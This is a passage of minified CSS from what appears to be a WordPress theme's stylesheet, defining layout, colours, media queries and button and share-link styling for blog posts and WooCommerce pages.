x::before{content:'\e91c'}.icon-x-circle::before{content:'\e91d'}.icon-zoom-in::before{content:'\e91e'}.icon-zoom-out::before{content:'\e925'}.sticky{visibility:visible}.bypostauthor{visibility:visible}.alignleft{margin:0 24px 0 0;float:left}.alignright{float:right;margin:0 0 0 24px}.aligncenter{display:block;visibility:visible;margin:0 auto}.wp-caption{visibility:visible;max-width:100%}.wp-caption img{padding:0 0 6px}.wp-caption-text{visibility:visible;color:#6b6b6b}.gallery-caption{visibility:visible}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.wp-block-cover a,.wp-block-cover p:not(.has-text-color){color:#fff!important}.wp-block-button{margin-bottom:24px}.wp-block-button.aligncenter{clear:both}.uf-card{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;margin-bottom:24px;background-color:#fff;-moz-background-clip:border-box;background-clip:border-box}.uf-card-header{width:100%;position:relative;margin-bottom:36px}.uf-card-header.thumbnail{background-position:center center;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;-moz-border-radius-topright:5px;border-top-right-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px}.uf-hidden-post-thumbnail{visibility:hidden;width:100%}.uf-card-image{width:100%;-moz-border-radius-topleft:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.uf-card-body{position:relative;padding:0 48px;margin-bottom:24px}.uf-card-body h1 img,.uf-card-body h2 img,.uf-card-body h3 img,.uf-card-body h4 img{margin-bottom:24px}.uf-card-body strong{color:#333}.uf-card-body hr{margin-top:12px;margin-bottom:24px;border:.5px solid #e3e3e3}.uf-card-body .entry__content a{color:#eeb70c}.uf-card-body .entry__content a:hover{color:#bd920a}.uf-card-body .entry__content a.more-link{color:#333;display:block;margin-top:24px}@media (max-width:991.98px){.uf-card-body{padding:0 24px}}.uf-card-footer{padding:0 48px 48px 48px}@media (max-width:991.98px){.uf-card-footer{padding:0 24px 24px 24px}}.gallery dl img{border:0!important}.gallery .gallery-item{padding:6px}@media (max-width:425px){.gallery .gallery-item{width:100%!important}}.has-text-color.has-brand-color{color:#eeb70c}.has-text-color.has-welirang-color{color:#333}.has-text-color.has-bromo-color{color:#6b6b6b}.has-text-color.has-semeru-color{color:#aeaeae}.has-text-color.has-lawu-color{color:#e3e3e3}.has-text-color.has-rinjani-color{color:#f5f5f5}.has-text-color.has-sempu-color{color:#fff}.has-text-color.has-indrayanti-color{color:rgba(255,255,255,.6)}.has-text-color.has-kenjeran-color{color:rgba(255,255,255,.4)}.has-text-color.has-sedahan-color{color:rgba(255,255,255,.2)}.has-text-color.has-toba1-color{color:#dc3545}.has-text-color.has-toba2-color{color:#28a745}.has-text-color.has-facebook-color{color:#3b5998}.has-text-color.has-twitter-color{color:#1da1f2}.has-text-color.has-google-plus-color{color:#f12f26}.has-background.has-brand-background-color{background-color:#eeb70c}.has-background.has-welirang-background-color{background-color:#333}.has-background.has-bromo-background-color{background-color:#6b6b6b}.has-background.has-semeru-background-color{background-color:#aeaeae}.has-background.has-lawu-background-color{background-color:#e3e3e3}.has-background.has-rinjani-background-color{background-color:#f5f5f5}.has-background.has-sempu-background-color{background-color:#fff}.has-background.has-indrayanti-background-color{background-color:rgba(255,255,255,.6)}.has-background.has-kenjeran-background-color{background-color:rgba(255,255,255,.4)}.has-background.has-sedahan-background-color{background-color:rgba(255,255,255,.2)}.has-background.has-toba1-background-color{background-color:#dc3545}.has-background.has-toba2-background-color{background-color:#28a745}.has-background.has-facebook-background-color{background-color:#3b5998}.has-background.has-twitter-background-color{background-color:#1da1f2}.has-background.has-google-plus-background-color{background-color:#f12f26}.cleanco-blog-type-gutenberg-ready.single-format-video .single__content p:first-child{position:relative;padding-bottom:56.25%;height:0}.cleanco-blog-type-gutenberg-ready.single-format-video .single__content p:first-child iframe{position:absolute;top:0;left:0;width:100%;height:100%}.cleanco-blog-type-gutenberg-ready .container-fluid,.cleanco-blog-type-gutenberg-ready .container-lg,.cleanco-blog-type-gutenberg-ready .container-md,.cleanco-blog-type-gutenberg-ready .container-sm,.cleanco-blog-type-gutenberg-ready .container-xl{padding-left:0;padding-right:0}.cleanco-blog-type-gutenberg-ready .entry__footer,.cleanco-blog-type-gutenberg-ready .entry__header{padding-top:20px;padding-bottom:20px}.cleanco-blog-type-gutenberg-ready .entry__header>*,.cleanco-blog-type-gutenberg-ready .social-media-shares-wrapper>*{text-align:left}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .entry__header>h2{text-align:left}}.cleanco-blog-type-gutenberg-ready .comment-respond>*,.cleanco-blog-type-gutenberg-ready .comments-area>*,.cleanco-blog-type-gutenberg-ready .entry__content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(.woocommerce),.cleanco-blog-type-gutenberg-ready .entry__footer>*,.cleanco-blog-type-gutenberg-ready .entry__header>*,.cleanco-blog-type-gutenberg-ready .no-comments,.cleanco-blog-type-gutenberg-ready .pagination,.cleanco-blog-type-gutenberg-ready .single__author>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.cleanco-blog-type-gutenberg-ready .single__content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.cleanco-blog-type-gutenberg-ready .social-media-shares-wrapper>*{max-width:770px;width:-moz-calc(100% - 4rem);width:calc(100% - 4rem)}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .comment-respond>*,.cleanco-blog-type-gutenberg-ready .comments-area>*,.cleanco-blog-type-gutenberg-ready .entry__content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(.woocommerce),.cleanco-blog-type-gutenberg-ready .entry__footer>*,.cleanco-blog-type-gutenberg-ready .entry__header>*,.cleanco-blog-type-gutenberg-ready .no-comments,.cleanco-blog-type-gutenberg-ready .pagination,.cleanco-blog-type-gutenberg-ready .single__author>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.cleanco-blog-type-gutenberg-ready .single__content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),.cleanco-blog-type-gutenberg-ready .social-media-shares-wrapper>*{max-width:100%}}.cleanco-blog-type-gutenberg-ready .comment-respond>* .comments-title,.cleanco-blog-type-gutenberg-ready .comments-area>* .comments-title,.cleanco-blog-type-gutenberg-ready .entry__content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(.woocommerce) .comments-title,.cleanco-blog-type-gutenberg-ready .entry__footer>* .comments-title,.cleanco-blog-type-gutenberg-ready .entry__header>* .comments-title,.cleanco-blog-type-gutenberg-ready .no-comments .comments-title,.cleanco-blog-type-gutenberg-ready .pagination .comments-title,.cleanco-blog-type-gutenberg-ready .single__author>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) .comments-title,.cleanco-blog-type-gutenberg-ready .single__content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) .comments-title,.cleanco-blog-type-gutenberg-ready .social-media-shares-wrapper>* .comments-title{padding-bottom:48px}.cleanco-blog-type-gutenberg-ready .comment-respond>*,.cleanco-blog-type-gutenberg-ready .comments-area>*,.cleanco-blog-type-gutenberg-ready .entry__content>*,.cleanco-blog-type-gutenberg-ready .entry__footer>*,.cleanco-blog-type-gutenberg-ready .entry__header>*,.cleanco-blog-type-gutenberg-ready .no-comments,.cleanco-blog-type-gutenberg-ready .pagination,.cleanco-blog-type-gutenberg-ready .single__author>*,.cleanco-blog-type-gutenberg-ready .single__content>*,.cleanco-blog-type-gutenberg-ready .social-media-shares-wrapper>*{margin-left:auto;margin-right:auto}.cleanco-blog-type-gutenberg-ready .entry__header h2{margin-bottom:unset;text-align:center}.cleanco-blog-type-gutenberg-ready .entry__header .uf-card-header.thumbnail{-moz-border-radius-topright:unset;border-top-right-radius:unset;-moz-border-radius-topleft:unset;border-top-left-radius:unset;margin-bottom:-15px;max-width:1170px}.cleanco-blog-type-gutenberg-ready .entry__header .uf-card-header.thumbnail a{display:block}.cleanco-blog-type-gutenberg-ready.search .entry__header h2{margin-bottom:24px}.cleanco-blog-type-gutenberg-ready .entry__meta-category{text-align:center}.cleanco-blog-type-gutenberg-ready .entry__meta-category ul{padding:0}.cleanco-blog-type-gutenberg-ready .entry__meta-category li{display:inline;list-style:none}.cleanco-blog-type-gutenberg-ready .entry__meta,.cleanco-blog-type-gutenberg-ready .single__meta{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:24px 0}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .entry__meta,.cleanco-blog-type-gutenberg-ready .single__meta{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cleanco-blog-type-gutenberg-ready .entry__meta .meta-author img,.cleanco-blog-type-gutenberg-ready .single__meta .meta-author img{margin:8px 8px 8px 0}}@media (max-width:576px){.cleanco-blog-type-gutenberg-ready .entry__meta,.cleanco-blog-type-gutenberg-ready .single__meta{-webkit-box-align:unset;-moz-box-align:unset;-ms-flex-align:unset;align-items:unset}}.cleanco-blog-type-gutenberg-ready .entry__meta>*,.cleanco-blog-type-gutenberg-ready .single__meta>*{padding:8px}.cleanco-blog-type-gutenberg-ready .single__meta{z-index:1;color:#fff}.cleanco-blog-type-gutenberg-ready .meta-author{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.cleanco-blog-type-gutenberg-ready .meta-author img{-moz-border-radius:50%;border-radius:50%;margin:8px}.cleanco-blog-type-gutenberg-ready .meta-comments svg{margin-right:6px}.cleanco-blog-type-gutenberg-ready .footer_divider,.cleanco-blog-type-gutenberg-ready .header_divider{height:3px;border:none;background-image:-webkit-gradient(linear,left top,right top,color-stop(100%,#e3e3e3),color-stop(0,rgba(255,255,255,0)));background-image:-moz- oldlinear-gradient(left,#e3e3e3 100%,rgba(255,255,255,0) 0);background-image:linear-gradient(to right,#e3e3e3 100%,rgba(255,255,255,0) 0);background-position:bottom;-moz-background-size:8px 1px;background-size:8px 1px;background-repeat:repeat-x}.cleanco-blog-type-gutenberg-ready article.entry.sticky::before{content:''}.cleanco-blog-type-gutenberg-ready article{margin-bottom:64px}@media (max-width:425px){.cleanco-blog-type-gutenberg-ready article{margin-bottom:24px}}.cleanco-blog-type-gutenberg-ready .entry__footer-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-moz-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding-bottom:40px}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .entry__footer-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}}.cleanco-blog-type-gutenberg-ready .entry__content>.alignleft,.cleanco-blog-type-gutenberg-ready .entry__content>p .alignleft,.cleanco-blog-type-gutenberg-ready .single__content>.alignleft,.cleanco-blog-type-gutenberg-ready .single__content>p .alignleft{margin:24px 24px 24px 0}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .entry__content>.alignleft,.cleanco-blog-type-gutenberg-ready .entry__content>p .alignleft,.cleanco-blog-type-gutenberg-ready .single__content>.alignleft,.cleanco-blog-type-gutenberg-ready .single__content>p .alignleft{max-width:-moz-calc(100% - 24px);max-width:calc(100% - 24px)}}.cleanco-blog-type-gutenberg-ready .entry__content>.alignright,.cleanco-blog-type-gutenberg-ready .entry__content>p .alignright,.cleanco-blog-type-gutenberg-ready .single__content>.alignright,.cleanco-blog-type-gutenberg-ready .single__content>p .alignright{margin:24px 0 24px 24px}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .entry__content>.alignright,.cleanco-blog-type-gutenberg-ready .entry__content>p .alignright,.cleanco-blog-type-gutenberg-ready .single__content>.alignright,.cleanco-blog-type-gutenberg-ready .single__content>p .alignright{max-width:-moz-calc(100% - 24px);max-width:calc(100% - 24px)}}.cleanco-blog-type-gutenberg-ready .entry__content>.wp-block-gallery.alignleft,.cleanco-blog-type-gutenberg-ready .entry__content>.wp-block-gallery.alignright,.cleanco-blog-type-gutenberg-ready .single__content>.wp-block-gallery.alignleft,.cleanco-blog-type-gutenberg-ready .single__content>.wp-block-gallery.alignright{position:unset;right:unset}.cleanco-blog-type-gutenberg-ready .wp-block-gallery.alignleft{margin-left:-moz-calc((100vw - 1170px)/ 2);margin-left:calc((100vw - 1170px)/ 2)}@media (max-width:1170px){.cleanco-blog-type-gutenberg-ready .wp-block-gallery.alignleft{margin-left:24px}}.cleanco-blog-type-gutenberg-ready .wp-block-gallery.alignright{margin-right:-moz-calc((100vw - 1170px)/ 2);margin-right:calc((100vw - 1170px)/ 2)}@media (max-width:1170px){.cleanco-blog-type-gutenberg-ready .wp-block-gallery.alignright{margin-right:24px}}.cleanco-blog-type-gutenberg-ready .wp-block-columns,.cleanco-blog-type-gutenberg-ready .wp-block-media-text{margin-top:24px;margin-bottom:24px}@media (max-width:1170px){.cleanco-blog-type-gutenberg-ready .wp-block-columns.alignwide,.cleanco-blog-type-gutenberg-ready .wp-block-media-text.alignwide{width:-moz-calc(100% - 4rem);width:calc(100% - 4rem)}}.cleanco-blog-type-gutenberg-ready hr.wp-block-separator{margin-top:24px;margin-bottom:24px;border-bottom-width:2px}.cleanco-blog-type-gutenberg-ready.archive .container-fluid:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.archive .container-lg:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.archive .container-md:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.archive .container-sm:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.archive .container-xl:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.blog .container-fluid:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.blog .container-lg:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.blog .container-md:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.blog .container-sm:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.blog .container-xl:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.search-results .container-fluid:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.search-results .container-lg:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.search-results .container-md:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.search-results .container-sm:not(.uf_mobile_navigation)>:last-child,.cleanco-blog-type-gutenberg-ready.search-results .container-xl:not(.uf_mobile_navigation)>:last-child{padding-bottom:48px}.cleanco-blog-type-gutenberg-ready.blog .entry__content>:last-child,.cleanco-blog-type-gutenberg-ready.page .entry__content>:last-child{margin-bottom:0}.cleanco-blog-type-gutenberg-ready.blog .entry__content .wp-caption.alignleft,.cleanco-blog-type-gutenberg-ready.page .entry__content .wp-caption.alignleft{margin-left:-moz-calc((100vw - 1170px)/ 2);margin-left:calc((100vw - 1170px)/ 2)}@media (max-width:1170px){.cleanco-blog-type-gutenberg-ready.blog .entry__content .wp-caption.alignleft,.cleanco-blog-type-gutenberg-ready.page .entry__content .wp-caption.alignleft{margin-left:24px}}.cleanco-blog-type-gutenberg-ready.blog .entry__content .wp-caption.alignright,.cleanco-blog-type-gutenberg-ready.page .entry__content .wp-caption.alignright{margin-right:-moz-calc((100vw - 1170px)/ 2);margin-right:calc((100vw - 1170px)/ 2)}@media (max-width:1170px){.cleanco-blog-type-gutenberg-ready.blog .entry__content .wp-caption.alignright,.cleanco-blog-type-gutenberg-ready.page .entry__content .wp-caption.alignright{margin-right:24px}}.cleanco-blog-type-gutenberg-ready.single .single__content>:last-child{margin-bottom:0}.cleanco-blog-type-gutenberg-ready.single .single__content .wp-caption.alignleft{margin-left:-moz-calc((100vw - 1170px)/ 2);margin-left:calc((100vw - 1170px)/ 2)}@media (max-width:1170px){.cleanco-blog-type-gutenberg-ready.single .single__content .wp-caption.alignleft{margin-left:24px}}.cleanco-blog-type-gutenberg-ready.single .single__content .wp-caption.alignright{margin-right:-moz-calc((100vw - 1170px)/ 2);margin-right:calc((100vw - 1170px)/ 2)}@media (max-width:1170px){.cleanco-blog-type-gutenberg-ready.single .single__content .wp-caption.alignright{margin-right:24px}}.cleanco-blog-type-gutenberg-ready .entry__content{padding-top:48px;padding-bottom:48px}@media (max-width:425px){.cleanco-blog-type-gutenberg-ready .entry__content{padding-top:24px;padding-bottom:0}}.cleanco-blog-type-gutenberg-ready .entry__content .read-more-button-wrap{display:none}.cleanco-blog-type-gutenberg-ready .single__content{padding-bottom:32px}.cleanco-blog-type-gutenberg-ready .wp-block-image{max-width:1170px!important}.cleanco-blog-type-gutenberg-ready .wp-block-image.alignfull{max-width:100%!important}.cleanco-blog-type-gutenberg-ready .alignwide{max-width:1170px;position:relative;width:100%;margin-left:auto;margin-right:auto}.cleanco-blog-type-gutenberg-ready .wp-block-columns.alignfull{position:unset;padding:unset;padding-left:16px;padding-right:16px}.cleanco-blog-type-gutenberg-ready .wp-block-quote{clear:both;padding:0 0 0 24px}.cleanco-blog-type-gutenberg-ready .wp-block-quote p{margin:0}.cleanco-blog-type-gutenberg-ready .wp-block-quote[style='text-align:right']{border-width:0 3px 0 0;padding:0 24px 0 0}.cleanco-blog-type-gutenberg-ready .wp-block-embed.alignfull iframe{width:100%}.cleanco-blog-type-gutenberg-ready .wp-block-embed .wp-block-embed__wrapper,.cleanco-blog-type-gutenberg-ready .wp-block-embed-facebook .wp-block-embed__wrapper,.cleanco-blog-type-gutenberg-ready .wp-block-embed-instagram .wp-block-embed__wrapper{overflow:scroll;max-width:100%;width:100%}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .wp-block-embed-facebook,.cleanco-blog-type-gutenberg-ready .wp-block-embed-instagram{width:100%!important}}.cleanco-blog-type-gutenberg-ready .pagination{padding:16px 0}.cleanco-blog-type-gutenberg-ready .dashicons,.cleanco-blog-type-gutenberg-ready .cleancoicons{margin:0 9px 0 0}.cleanco-blog-type-gutenberg-ready .page-links{float:unset}.cleanco-blog-type-gutenberg-ready .entry__more_link{width:41%}.cleanco-blog-type-gutenberg-ready .entry__meta-tags{width:41%;text-align:justify;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .entry__meta-tags{width:100%;-webkit-box-pack:start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:24px}}.cleanco-blog-type-gutenberg-ready .entry__meta-tags svg{margin-right:12px}.cleanco-blog-type-gutenberg-ready .entry__meta-tags .dashicons{margin-left:-29px;color:#aaa}.cleanco-blog-type-gutenberg-ready .entry__meta-tags a{font-size:16px;line-height:19px;color:#aaa;-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline}.cleanco-blog-type-gutenberg-ready .entry__meta-tags a:hover{color:#eeb70c}.cleanco-blog-type-gutenberg-ready .entry__edit_post_link{min-width:3.7rem;color:#eeb70c;max-width:120px;width:120px;text-align:center}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .entry__edit_post_link{text-align:right}}.cleanco-blog-type-gutenberg-ready .entry__edit_post_link svg{margin-right:8px}.cleanco-blog-type-gutenberg-ready .entry__edit_post_link svg path{fill:#eeb70c}.cleanco-blog-type-gutenberg-ready .entry__edit_post_link a{font-size:16px;line-height:19px;color:#eeb70c;-webkit-text-decoration-line:underline;-moz-text-decoration-line:underline;text-decoration-line:underline}.cleanco-blog-type-gutenberg-ready .social-media-shares-wrapper{padding-bottom:10px}.cleanco-blog-type-gutenberg-ready .social-media-shares-title{font-family:Montserrat,sans-serif;font-style:normal;font-weight:600;font-size:12px;line-height:15px;padding-bottom:16px;color:#aaa;text-align:center}.cleanco-blog-type-gutenberg-ready .social-media-shares{width:100%;position:relative;text-align:center}.cleanco-blog-type-gutenberg-ready .social-media-shares .share-divider{position:absolute;width:38%;height:23px;border:none;background-image:-webkit-gradient(linear,left top,right top,color-stop(100%,#e3e3e3),color-stop(0,rgba(255,255,255,0)));background-image:-moz- oldlinear-gradient(left,#e3e3e3 100%,rgba(255,255,255,0) 0);background-image:linear-gradient(to right,#e3e3e3 100%,rgba(255,255,255,0) 0);background-position:center;-moz-background-size:8px 1px;background-size:8px 1px;background-repeat:repeat-x}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .social-media-shares .share-divider{width:25%}}.cleanco-blog-type-gutenberg-ready .social-media-shares .share-divider.right-divider{margin-top:-24px;right:0}.cleanco-blog-type-gutenberg-ready .share-link{margin:4px}.cleanco-blog-type-gutenberg-ready .share-link svg{min-width:17px;-moz-border-radius:50%;border-radius:50%;border:1px solid #aaa}.cleanco-blog-type-gutenberg-ready .share-facebook:hover{border-color:#3b5998}.cleanco-blog-type-gutenberg-ready .share-facebook:hover svg{border-color:#3b5998}.cleanco-blog-type-gutenberg-ready .share-facebook:hover path{fill:#3b5998}.cleanco-blog-type-gutenberg-ready .share-twitter:hover{border-color:#1da1f2}.cleanco-blog-type-gutenberg-ready .share-twitter:hover svg{border-color:#1da1f2}.cleanco-blog-type-gutenberg-ready .share-twitter:hover path{fill:#1da1f2}.cleanco-blog-type-gutenberg-ready .share-pinterest:hover{border-color:#c51e25}.cleanco-blog-type-gutenberg-ready .share-pinterest:hover svg{border-color:#c51e25}.cleanco-blog-type-gutenberg-ready .share-pinterest:hover path{fill:#c51e25}.cleanco-blog-type-gutenberg-ready .post-navigation,.cleanco-blog-type-gutenberg-ready .related-posts{max-width:770px;position:relative;width:-moz-calc(100% - 32px);width:calc(100% - 32px);margin-left:auto;margin-right:auto}.cleanco-blog-type-gutenberg-ready .related-posts .row{-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cleanco-blog-type-gutenberg-ready .more-link{font-family:Montserrat,sans-serif;font-size:12px;font-weight:600;letter-spacing:.15pc;color:#eeb70c;text-transform:uppercase}.cleanco-blog-type-gutenberg-ready .more-link:hover{color:#bd920a}.single-product div.product .product_meta .posted_in .cleanco-blog-type-gutenberg-ready a,.single-product div.product .product_meta .tagged_as .cleanco-blog-type-gutenberg-ready a.pills-primary,.cleanco-blog-type-gutenberg-ready .pills.pills-primary,.cleanco-blog-type-gutenberg-ready .single-product div.product .product_meta .posted_in a,.cleanco-blog-type-gutenberg-ready .single-product div.product .product_meta .tagged_as a.pills-primary,.cleanco-blog-type-gutenberg-ready .widget.widget_tag_cloud .pills-primary.tag-cloud-link,.widget.widget_tag_cloud .cleanco-blog-type-gutenberg-ready .pills-primary.tag-cloud-link{color:#eeb70c!important;background:#fff;background-color:#fff;position:relative;opacity:.8;text-transform:uppercase;letter-spacing:.08em;font-size:9px;line-height:11px;font-family:Montserrat;font-weight:600;font-style:normal}.single-product div.product .product_meta .posted_in .cleanco-blog-type-gutenberg-ready a::after,.single-product div.product .product_meta .tagged_as .cleanco-blog-type-gutenberg-ready a.pills-primary::after,.cleanco-blog-type-gutenberg-ready .pills.pills-primary::after,.cleanco-blog-type-gutenberg-ready .single-product div.product .product_meta .posted_in a::after,.cleanco-blog-type-gutenberg-ready .single-product div.product .product_meta .tagged_as a.pills-primary::after,.cleanco-blog-type-gutenberg-ready .widget.widget_tag_cloud .pills-primary.tag-cloud-link::after,.widget.widget_tag_cloud .cleanco-blog-type-gutenberg-ready .pills-primary.tag-cloud-link::after{content:'';width:100%;height:2em;background:#eeb70c;opacity:.1;position:absolute;left:0;top:0;-moz-border-radius:40px;border-radius:40px;z-index:-1}.single-product div.product .product_meta .posted_in .cleanco-blog-type-gutenberg-ready a:hover,.single-product div.product .product_meta .tagged_as .cleanco-blog-type-gutenberg-ready a.pills-primary:hover,.cleanco-blog-type-gutenberg-ready .pills.pills-primary:hover,.cleanco-blog-type-gutenberg-ready .single-product div.product .product_meta .posted_in a:hover,.cleanco-blog-type-gutenberg-ready .single-product div.product .product_meta .tagged_as a.pills-primary:hover,.cleanco-blog-type-gutenberg-ready .widget.widget_tag_cloud .pills-primary.tag-cloud-link:hover,.widget.widget_tag_cloud .cleanco-blog-type-gutenberg-ready .pills-primary.tag-cloud-link:hover{color:#fff!important}.single-product div.product .product_meta .posted_in .cleanco-blog-type-gutenberg-ready a:hover::after,.single-product div.product .product_meta .tagged_as .cleanco-blog-type-gutenberg-ready a.pills-primary:hover::after,.cleanco-blog-type-gutenberg-ready .pills.pills-primary:hover::after,.cleanco-blog-type-gutenberg-ready .single-product div.product .product_meta .posted_in a:hover::after,.cleanco-blog-type-gutenberg-ready .single-product div.product .product_meta .tagged_as a.pills-primary:hover::after,.cleanco-blog-type-gutenberg-ready .widget.widget_tag_cloud .pills-primary.tag-cloud-link:hover::after,.widget.widget_tag_cloud .cleanco-blog-type-gutenberg-ready .pills-primary.tag-cloud-link:hover::after{opacity:1}.cleanco-blog-type-gutenberg-ready .meta-comments .cleancoicons.icon-bookmark+svg{margin-left:18px}@media (max-width:575.98px){.cleanco-blog-type-gutenberg-ready .wp-block-audio audio{min-width:unset}}.cleanco-blog-type-gutenberg-ready .wp-block-button{max-width:1170px;width:100%;margin-left:auto!important;margin-right:auto!important}.cleanco-blog-type-gutenberg-ready .wp-block-button.alignleft,.cleanco-blog-type-gutenberg-ready .wp-block-button.alignright{float:unset}.cleanco-blog-type-gutenberg-ready .wp-block-button.alignleft .wp-block-button__link{float:left;margin-right:24px}.cleanco-blog-type-gutenberg-ready .wp-block-button.alignright .wp-block-button__link{float:right;margin-left:24px}.cleanco-blog-type-gutenberg-ready .wp-block-button .wp-block-button__link[href^=http]{color:#fff}.cleanco-blog-type-gutenberg-ready .wp-block-cover.alignleft{left:0;margin:24px 24px 24px 0}@media (min-width:1170px){.cleanco-blog-type-gutenberg-ready .wp-block-cover.alignleft{left:-moz-calc((100vw - 1170px)/ 2);left:calc((100vw - 1170px)/ 2);margin-right:-moz-calc((100vw - 1170px)/ 2 + 24px);margin-right:calc((100vw - 1170px)/ 2 + 24px)}}.cleanco-blog-type-gutenberg-ready .wp-block-cover.alignright{right:0;margin:24px 0 24px 24px}@media (min-width:1170px){.cleanco-blog-type-gutenberg-ready .wp-block-cover.alignright{right:-moz-calc((100vw - 1170px)/ 2);right:calc((100vw - 1170px)/ 2);margin-left:-moz-calc((100vw - 1170px)/ 2 + 24px);margin-left:calc((100vw - 1170px)/ 2 + 24px)}}.cleanco-blog-type-gutenberg-ready .wp-block-cover:first-child{margin-top:0}.cleanco-blog-type-gutenberg-ready .fb_iframe_widget{width:90%!important}.cleanco-blog-type-gutenberg-ready .wp-block-archives.wp-block-archives-dropdown,.cleanco-blog-type-gutenberg-ready .wp-block-categories.wp-block-categories-dropdown,.cleanco-blog-type-gutenberg-ready .wp-block-search{margin-bottom:24px}.cleanco-blog-type-gutenberg-ready .wp-block-search__input{-webkit-box-flex:unset;-moz-box-flex:unset;-ms-flex-positive:unset;flex-grow:unset;width:50%}.cleanco-blog-type-gutenberg-ready .wp-block-search__button{color:#fff;background-color:#eeb70c;border:none;cursor:pointer}.cleanco-blog-type-gutenberg-ready .wp-block-search__button:hover{background-color:#bd920a}#comments .comment-form .form-submit input,.content-button a,.kc-blog-posts .kc-post-2-button,.kc-blog-posts a.kc-post-2-button,.single-product div.product form.cart .button,.single-product div.product form.cart a.button,.uf-buttons,.uf-buttons-secondary,.woocommerce-account .button,.woocommerce-account .woocommerce-form.login .button.woocommerce-Button,.woocommerce-account .woocommerce-form.login a.button.woocommerce-Button,.woocommerce-account a.button,.woocommerce-cart .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce-cart .cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart table.shop_table tr td.actions .button,.woocommerce-cart table.shop_table tr td.actions a.button,.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions .button,.woocommerce-cart.cleanco-blog-type-gutenberg-ready table.shop_table tr td.actions a.button,.woocommerce-checkout .checkout #order_review #payment #place_order,.woocommerce-checkout .checkout #order_review #payment a#place_order,.woocommerce-checkout .checkout_coupon .button,.woocommerce-checkout .checkout_coupon a.button,.woocommerce-lost-password .lost_reset_password .button,.woocommerce-lost-password .lost_reset_password a.button,a.kc-read-more,a.uf-buttons,a.uf-buttons-secondary,input[type=button],input[type=reset],input[type=submit]{text-align:center;vertical-align:middle;text-transform:uppercase;border:none;color:#fff;background:#eeb70c;padding:12px 48px;-moz-border-radius:75px;border-radius:75px;cursor:pointer;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;transition:all 250ms ease}#comments .comment-form .form-submit input:hover,.content-button a:hover,.kc-blog-posts .kc-post-2-button:hover,.kc-blog-posts a.kc-post-2-button:hover,.single-product div.product form.cart .button:hover,.single-product div.product form.cart 